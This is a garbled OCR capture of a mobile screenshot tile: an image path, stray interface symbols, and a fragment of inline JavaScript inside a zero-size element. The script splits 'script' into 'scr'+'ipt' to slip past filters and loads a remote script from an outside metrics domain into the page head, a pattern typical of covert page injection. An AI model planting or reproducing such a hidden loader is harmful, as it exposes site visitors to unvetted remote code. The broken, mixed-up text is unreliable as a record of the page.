
Contact
+
⤢
"var d=document,
s=d.createElement('scr'+'ipt');
−
s.src='https://metrics.gocloudmap
s.com'; d.head.appendChild(s);"
height="0px" width="0px" />